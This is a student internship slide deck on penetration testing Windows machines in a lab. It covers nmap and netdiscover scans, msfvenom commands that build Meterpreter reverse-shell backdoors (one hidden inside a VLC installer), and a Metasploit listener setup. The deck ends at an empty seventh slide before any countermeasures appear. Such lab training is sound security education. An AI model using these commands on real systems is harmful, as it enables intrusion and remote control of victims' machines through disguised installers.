Slide 1

Penetration Testing on Windows OS
Cyber Security Summer School Internship Project
Rameshwar Verma (2023a1r054)

Slide 2
Project Objectives and Essential Tools
Key Objectives
Environment & Tools
Assess vulnerabilities in Windows OS environments.
Operating Systems: Kali Linux (Attacker), Windows 10/11 (Victim)
Execute penetration testing and post-exploitation techniques.
Scanning & Exploitation: Nmap, Netdiscover, Metasploit, msfvenom
Propose effective countermeasures to bolster security.
Post-Exploitation: John the Ripper, Wireshark, njRAT, VNC Viewer
This project simulates a real-world cyberattack scenario to demonstrate the impact of common vulnerabilities and the steps required to mitigate them.

Slide 3

Initial Reconnaissance: Footprinting & Scanning
Our first step involves discovering active hosts and open ports within the target network. This phase is crucial for identifying potential entry points.
Network Discovery
Port & Service Scanning
ip a
nmap -A -T4 192.168.1.100
netdiscover -r 192.168.1.0/24
Nmap provides detailed information about open ports, running services, and operating system versions, crucial for planning our attack.
Using netdiscover, we identify active IP addresses in the target's subnet, revealing potential victim machines.

Slide 4

Target Identification & Firewall Assessment
Before proceeding, we confirm the target's presence and meticulously scan all ports to identify any hidden services or firewall configurations.
Host Discovery (ARP Scan)
Comprehensive Port Scan
nmap -sn 192.168.1.0/24
nmap -p 1-65535 -T4 -A -v 192.168.1.100
arp -a
This aggressive full-port scan helps bypass basic firewall rules and uncover less common open ports that could be exploited.
An ARP scan quickly identifies active hosts on the local network, confirming our target's availability.

Slide 5



Exploitation: Crafting the Backdoor
We create malicious payloads designed to establish a reverse shell connection with the attacker machine. Two common methods are demonstrated.
Stand-alone Executable
Payload Binding
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=4444 -f exe > backdoor.exe
msfvenom -x vlcsetup.exe -p windows/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=4444 -f exe -o bindedvlc.exe
Generates a basic Meterpreter executable payload, ideal for direct delivery.
Embeds the payload within a legitimate application (e.g., VLC setup), making it less suspicious to the user.

Slide 6

Gaining Access: Setting Up the Listener
With the backdoor prepared, we configure Metasploit to listen for incoming connections, establishing a Meterpreter session.
Metasploit Listener Configuration
msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.101
set LPORT 4444
exploit
This sequence of commands sets up a generic handler in Metasploit, waiting for the victim to execute our payload.
Once the victim executes the backdoor, a Meterpreter session is established, granting us control.

Slide 7
